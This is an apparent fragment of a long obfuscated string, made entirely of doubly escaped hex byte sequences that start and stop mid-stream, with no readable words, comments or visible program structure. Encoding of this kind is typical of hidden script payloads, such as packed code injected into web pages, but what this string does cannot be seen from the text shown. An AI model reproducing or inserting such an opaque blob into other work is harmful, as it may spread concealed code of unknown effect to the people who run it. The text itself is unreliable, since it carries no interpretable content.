x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39